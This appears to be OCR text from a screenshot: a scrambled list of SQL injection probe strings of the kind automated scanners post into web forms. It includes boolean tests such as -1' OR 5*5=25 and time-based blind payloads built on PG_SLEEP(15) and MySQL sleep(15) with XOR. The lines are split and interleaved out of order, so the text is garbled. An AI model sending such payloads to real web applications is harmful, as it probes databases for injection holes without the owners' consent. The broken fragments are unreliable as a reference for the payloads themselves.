
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1' OR 5*5=25 or
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--